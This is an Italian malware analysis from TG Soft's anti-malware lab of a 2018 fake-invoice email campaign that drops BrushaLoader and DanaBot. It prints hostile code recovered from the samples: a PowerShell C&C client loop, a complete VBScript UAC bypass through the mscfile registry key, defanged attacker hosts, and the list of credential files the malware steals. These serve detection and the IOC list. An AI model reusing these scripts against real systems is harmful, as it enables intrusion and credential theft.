Analisi da parte del C.R.A.M. (Centro di Ricerca Anti-Malware) di TG Soft di una mail della campagna che diffonde il malware Trojan Dropper BrushaLoader in data 18 Settembre 2018

Per gli invii massivi di mail fraudolente, vengono utilizzati i metodi di " ingegneria sociale" che sono sviluppati da persone/cyber-criminali per indurre la vittima ad aprire gli allegati infetti oppure a cliccare sui link presenti nel corpo del messaggio.

Se hai ricevuto un email sospetta, inviala al C.R.A.M. (Centro di Ricerca Anti-Malware): Come inviare mail sospette |

INDICE

|

Falsa Mail "fattura 189178844" diffonde Trojan Dropper BrushaLoader

Nome: Downloader BrushaLoader

Famiglia malware:

Dropper

VirIT: Trojan.VBS.Dropper.BN

Descrizione:



La mail è stata rilevata nella mattina del 18 Settembre 2018.

Ssono state rilevate 2 varianti di oggetto della mail:

fattura *numero casuale* oppure

fatture *numero casuale*.

Il file .rar allegato rimane sempre lo stesso indipendentemente dall'oggetto della mail.

Esempio di email analizzata:

|

Oggetto: fattura 189178844

|

immagine_1

|

|

| fattura 189178844 - Mozilla Thunderbird |

Da:

Oggetto: fattura 189178844

A: |

Buongiorno,

Ti sto mandando la fattura in allegato

Grazie per aver utilizzato i nostri servizi e ti invitiamo di nuovo.

[Ant (REDACTED)]

[GRAFICHE (REDACTED)]

|

| 1 allegato: Fattura1891861.rar |

|

Come si diffonde:

La mail informa l'utente dell'invio di una fattura per l'utilizzo di alcuni servizi (senza specificare ne quali ne quando).

La mail all'interno contiene un allegato .rar

- Nome File: Fattura1891861.rar

- Dimensione: 1015 byte

- Md5: 395AE966BC124A9AAC90037A6A9E6621

Il file .rar contiene a sua volta il dropper in formato Script VBS:

- Nome File: Fattura1891861.vbs

- Dimensione: 2.280 byte

- Md5: 907306BC998F4B98BB05EB2EC40E89ED

Una volta eseguito il file VBS verranno effettuati dei tentativi di connessione a questi URL:

- https://www[.]dencedence[.]denceasdq/12/3232

- http://proservesmail[.]science/api[.]php?faxid=757010617&opt=21665550759&sfree

- http://192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550761&sfree

La connessione viene effettuata con succeso all'indirizzo

http://192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550761&sfree e viene quindi scaricato il file api[1].php che contiene il seguente script powershell:

set Fh741816 = CreateObject("shell.application")

Fh741816.ShellExecute "powershell", "-EncodedCommand " + Chr(34) +

"SQBFAFgAIAAoAE4

[...]

ByAHQAJwApADsA" + Chr(34) + "", "", "open", 0

set Fh741816 = nothing |

Che viene eseguito dal seguente comando:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"

-EncodedCommand "SQBFAFgAIAAo [..] JwApADsA"

Viene quindi scaricato il file:

https://laredoute[.]space:443/chkesosod/downs/qwert che contiene il seguente comando powershell:

powershell.exe -encodedCommand

"IAAgACAAIAB3AGgAaQBs

[...]

IAAgACAAIAB9AA== |

Eseguendo quindi il comando tramite powershell come visto sopra.

Decodificando il comando possiamo vederne il codice:

while (1 - eq 1) {

try {

$ErrorActionPreference = 'Continue';

$mcUdDu132 = New - Object Net.Sockets.TCPClient("laredoute[.]space", 80);

$jtJ60784 = ($mcUdDu132.GetStream());

[byte[]] $cw241 = 0. .255 | % {

0

};

while (($i = $jtJ60784.Read($cw241, 0, $cw241.Length)) - ne 0) {

[...]

$jtJ60784.Flush()

}

} catch {

Start - Sleep - s 10;

if ($mcUdDu132.Connected) {

$mcUdDu132.Close();

}

}

} |

Questo script ha lo scopo di comunicare informazioni rispondendo a specifiche richieste dal server di C&C (

laredoute[.]space) di seguito ne vediamo alcuni esempi:

Comando Ricevuto: "6f7074696f6e73winos"; $winos = [environment]::OSVersion.Version; $winos.Major;$winos.Minor;$winos.Build;$winos.Revision;

Risposta del client: 6f7074696f6e73winos 6 1 7601 65536

Comando Ricevuto: "6f7074696f6e73username";[Environment]::UserName;

Risposta del client: 6f7074696f6e73username

[utente del PC REDACTED]

Questo permette di comunicare varie informazioni sul PC/SERVER. Viene utilizzato anche il comando IPCONFIG.EXE per recuperare l'ip della macchina.

Successivamente si ricollega al sito 192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550799&sfree scaricando un nuovo VBScript che contiene un file eseguibile della famiglia DanaBot codificato che verrà salvato previa decodifica sulla cartella temporanea dell'utente (%temp%) con nome casuale, nel nostro caso "TnGzH" e successivamente rinominato in TnGzH.exe attraverso un ulteriore script e viene eseguito.

- Nome File: TnGzH.exe

- VirIT: Trojan.Win32.DanaBot.AUY

- Dimensione: 346.112 byte

- Md5: 4252CC51968F7BB250D5A1D7E5AB128E

Il file quando eseguito estrae un file in temp chiamato "TnGzH.dll" ed eseguito con il seguente comando:

C:\Windows\system32\rundll32.exe C:\Users\<UTENTE>\AppData\Local\Temp\TnGzH.dll,f1 C:\Users\<UTENTE>\AppData\Local\Temp\TnGzH.exe

- Nome File: TnGzH.dll

- VirIT: Trojan.Win32.DanaBot.AUY

- Dimensione: 143.360 byte

- Md5: 4F412CEE07D26A6D311775B3941AE53A

Tenta quindi di collegarsi ai seguenti IP:

- 198[.]7[.]141[.]21

- 249[.]55[.]145[.]209

- 161[.]40[.]127[.]191

- 254[.]175[.]147[.]60

- 45[.]77[.]231[.]138

Dall' indirizzo

45[.]77[.]231[.]138 scarica una ulteriore DLL con nome casuale nel nostro caso:

- Nome File: 10055932.dll

- VirIT: Trojan.Win32.DanaBot.AUY

- Dimensione: 1.636.880 byte

- Md5: F826534A5C23C75B1BD19F1EA7E60726

Il file VBS "

Fattura1891861.vbs" continua a collegarsi alla pagina

192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550854&sfree e provvede a scaricare un ulteriore script visibile sotto:

Set WSobj = CreateObject("WScript.Shell")

Set objFsos = CreateObject("Scripting.FileSystemObject")

Set tempfolder = objFsos.GetSpecialFolder(2)

WSobj.RegWrite "HKCU\Software\Classes\mscfile\shell\open\command\", ""

WSobj.RegWrite "HKCU\Software\Classes\mscfile\shell\open\command\", tempfolder + "\TnGzH.exe", "REG_SZ"

WSobj.Run ("%windir%\System32\eventvwr.exe")

WScript.Sleep 2000

WSobj.Run ("%windir%\system32\compmgmt.msc /s")

Set WSobj = Nothing

Set objFsos = Nothing |

In questo modo l'esecuzione di compmgmt.msc comporta a sua volta l'esecuzione del malware

%temp%\TnGzH.exe e subito dopo viene scaricato un nuovo script che provvede a cancellare le chiavi precedentemente create:

Set WSobj = CreateObject("WScript.Shell")

WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\open\command\"

WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\open\"

WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\"

WSobj.RegDelete "HKCU\Software\Classes\mscfile\"

Set WSobj = Nothing |

Il VBS continua a collegarsi all'indirizzo

192[.]3[.]204[.]229/api[.]php?faxid=757010617&opt=21665550858&sfree e scarica un ulteriore script:

Dim objShell, objFso, tempfolder

Set objShell = CreateObject("Shell.Application")

Set objFso= CreateObject("Scripting.FileSystemObject")

Set tempfolder = objFso.GetSpecialFolder(2)

objShell.ShellExecute "powershell", "powershell -EncodedCommand JABwAGEAdABoACAA

[...]

QB0AGgAKQA7AA==", "", "runas", 0

Set objShell = Nothing

Set objFso = Nothing

Set tempfolder = Nothing |

Viene eseguito lo script tramite PowerShell che si connette nuovamente all'IP

192[.]3[.]204[.]229 chiamando la pagina

fax[.]php?id=admin che scarica nuovamente il file

TnGzH.exe nella cartella temp dell'utente e lo esegue con RUNDLL32.EXE come visto sopra.

Quanto visto sopra sono i 3 metodi utilizzati per infettare il PC/SERVER e la comunicazione al C&C come si può vedere dal grafico sotto dei processi:

La persistenza del malware viene basata su un servizio che carica la DLL del DanaBot

C:\ProgramData\100559DC\10055932[.]dll

Nome Servizio: 100559DC

Descrizione: Monitors system events and notifies subscribers to COM+ Event System of these events.

Percorso: C:\Windows\system32\svchost.exe -k LocalService (C:\ProgramData\100559DC\10055932.DLL)

La DLL del DanaBot

C:\ProgramData\100559DC\10055932[.]dll si connette ai seguenti indirizzi IP:

- 13[.]38[.]191[.]32

- 250[.]217[.]157[.]172

- 237[.]59[.]8[.]12

- 176[.]35[.]198[.]67

- 117[.]61[.]222[.]26

- 240[.]252[.]18[.]141

- 2[.]52[.]194[.]160

- 203[.]123[.]241[.]151

- 95[.]179[.]151[.]252

- 45[.]77[.]231[.]138

Solamente gli ultimi 2 indirizzi IP (95[.]179[.]151[.]252 e 45[.]77[.]231[.]138) sono attivi come server C&C. Dai server di C&C vengono inviati i comandi per l'esfiltrazione dei dati che verranno impartiti attraverso l'esecuzione della DLL stessa attraverso RUNDLL32.EXE passandogli come parametro il numero/nome della funzione:

- C:\Windows\system32\RUNDLL32.EXE C:\PROGRA~2\100559DC\10055932.DLL,f5 E0FBBC92DB9927BFC474A64DF4F9C22F

- C:\Windows\system32\RUNDLL32.EXE C:\PROGRA~2\100559DC\10055932.DLL,f4 CCE32C822138600E282D482BFC595B3D

Negli esempi sopra vengono eseguite le funzioni f5 e f4 con i loro relativi parametri.

Inoltre è stata chiamata la funzione f7 del DanaBot con lo scopo di generare la chiave RSA: C:\ProgramData\Microsoft\Crypto\RSA\\MachineKeys \c8a2ffdb7c0004909a9da2bb05dfd4b6_c69802bc-d96a-48da-abe6-0e5e19ac8613

Lo scopo del malware è quello di esfiltrare varie credenziali di accesso, file di configurazione di software FTP/VPN, cookies, cache ne riportiamo alcuni esempi:

- C:\Users\[UTENTE]\AppData\Roaming\Dialer Queen\*.ini

- C:\Users\[UTENTE]\AppData\Roaming\CPN\Cake\*.store

- C:\Users\[UTENTE]\AppData\Roaming\Flexiblesoft\Dialer Lite\*.set

- C:\Users\[UTENTE]\AppData\Local\Miranda\\*.*

- C:\Users\[UTENTE]\Documents\*.rdp

- C:\Program Files\Cisco Systems\VPN Client\Profiles\*.pcf

- C:\Users\[UTENTE]\AppData\Roaming\Mozilla\Firefox\\Profiles\*.*

- C:\Users\[UTENTE]\AppData\Roaming\Opera\*.*

- C:\Users\[UTENTE]\AppData\Local\Microsoft\Windows Live Mail\\*.*

- C:\Users\[UTENTE]\AppData\Local\Microsoft\Windows Mail\\*.*

- C:\ProgramData\Microsoft\Network\Connections\Pbk\rasphone.pbk

- C:\Program Files\Common Files\Ipswitch\WS_FTP\*.*

- C:\ProgramData\Ipswitch\WS_FTP Home\Sites\*.*

IOC

MD5:

395AE966BC124A9AAC90037A6A9E6621

907306BC998F4B98BB05EB2EC40E89ED

4252CC51968F7BB250D5A1D7E5AB128E

4F412CEE07D26A6D311775B3941AE53A

F826534A5C23C75B1BD19F1EA7E60726

EEEF3E81461AED006578D813D0AF0B72

952BF80D1665421C8748519141C061FF

F452F04C438DEE8101F13ADC7416BA92

D7DAC08706CCBDA8E2A0097A92169F02

2663E2D5174D8A5673F8569404AE9C00

3375DF8A836D4BA7F6CC082654A4918F

884455B9E73292FCD35253BF10DEDE5B

URL:

www[.]dencedence[.]denceasdq

proservesmail[.]science

192[.]3[.]204[.]229

laredoute[.]space (C&C)

13[.]38[.]191[.]32

250[.]217[.]157[.]172

237[.]59[.]8[.]12

176[.]35[.]198[.]67

117[.]61[.]222[.]26

240[.]252[.]18[.]141

2[.]52[.]194[.]160

203[.]123[.]241[.]151

95[.]179[.]151[.]252 (C&C)

45[.]77[.]231[.]138 (C&C)

Torna ad inizio pagina

Come cercare di riconoscere una falsa mail

L'esperienza ed il buon senso sono le prime armi per non rimanere vittima di questo tipo di truffe.

E' fondamentale un'

attenta lettura della mail, in tutti i suoi elementi. Diffidare da subito di allegati in formato

ZIP e, se possibile, NON abilitare l'esecuzione automatica delle

macro. E' fortemente sconsigliato impostare l'esecuzione automatica delle macro poichè la semplice apertura di file

Word ed

Excel vedrà l'immediata esecuzione delle macro senza alcun alert preventivo.

Nel caso in cui si fosse stati infettati da un

Banker, il consiglio da parte del

C.R.A.M. di

TG Soft è quello di prendere opportuni accorgimenti di sicurezza

anche dopo la bonifica del/dei sistemi coinvolti come il cambio delle password più comunemente utilizzate nel web.

Nel caso in cui la postazione coinvolta fosse stata utilizzata per operazioni di home-banking è consigliato anche un accertamento con il proprio

istituto di credito.

Come inviare e-mail sospette per l'analisi come possibili virus/malware/ransomware e/o tentativi di Phishing

L'invio di materiali da analizzare al Centro Ricerche Anti-Malware di TG Soft per l'analisi che è sempre e comunque gratuito può avvenire in tutta sicurezza in due modalità:

- qualsiasi e-mail che sia da considerarsi sospetta può essere inviata direttamente dalla posta elettronica del ricevente scegliendo come modalità di invio "INOLTRA come ALLEGATO" e inserendo nell'oggetto "Possibile Phishing da verificare" piuttosto che "Possibile Malware da verificare" alla mail lite@virit.com

- salvare come file esterno al programma di posta elettronica utilizzato la mail da inviare al C.R.A.M. di TG Soft per l'analisi . Il file che ne risulterà dovrà essere inviato facendone l'Upload dalla pagina di INVIO File Sospetti (http://www.tgsoft.it/italy/file_sospetti.asp). Naturalmente per avere un feed-back rispetto al responso dell'analisi dei file infetti inviati sarà necessario indicare un indirizzo e-mail e sarà gradita una breve descrizione del motivo dell'invio del file (ad esempio: possibile/probabile phishing; possibile/probabile malware o altro).

Tutto questo per aiutare ad aiutarvi cercando di evitare che possiate incappare in furti di credenziali, virus/malware o ancor peggio Ransomware / Crypto-Malware di nuova generazione.

Integra la protezione del tuo PC/SERVER con Vir.IT eXplorer Lite

Se non doveste ancora utilizzare Vir.IT eXplorer PRO è consigliabile installare, ad integrazione dell'antivirus in uso per aumentare la sicurezza dei vostri computer, PC e SERVER indifferentemente, Vir.IT eXplorer Lite -FREE Edition-.

Vir.IT eXplorer Lite ha le seguenti caratteristiche peculiari: |

|

- liberamente utilizzabile sia in ambito privato sia in ambito aziendale con aggiornamenti Motore+Firme senza limitazioni temporali;

- interoperabile con eventuali altri AntiVirus, AntiSpyware, AntiMalware o Internet Security già presenti su PC e SERVER, consigliato l'utilizzo ad integrazione dell'AntiVirus già in uso poichè non conflitta nè rallenta il sistema ma permette di aumentare sensibilmente la sicurezza in termini di identificazione e bonifica dei file infetti;

- identifica e, in moltissimi casi, anche rimuove la maggior parte dei virus/malware realmente circolanti o, in alternativa, ne permette l'invio al C.R.A.M. Centro Ricerche Anti-Malware di TG Soft per l'analisi e l'aggiornamento di Vir.IT eXplorer per l'univoca identificazione e la corretta rimozione;

- grazie alla tecnologia Intrusione Detection, resa disponibile anche nella versione Lite di Vir.IT eXplorer, il software è in grado di segnalare eventuali virus/malware di nuova generazione che si siano posti in esecuzione automatica e procedere all'invio dei file segnalati al C.R.A.M. di TG Soft.

- Procedi al download di Vir.IT eXplorer Lite dalla pagina ufficiale di distribuzione del sito di TG Soft.

Per i licenziatari in assistenza della versione PRO di Vir.IT eXplorer...

|

Per i possessori di Vir.IT eXplorer PRO è anche possibile contattare gratuitamente il supporto tecnico telefonico di TG Soft le cui modalità sono consultabili alla pagina del supporto CLIENTI. |

C.R.A.M.

Centro Ricerche Anti-Malware di

TG Soft

Torna ad inizio pagina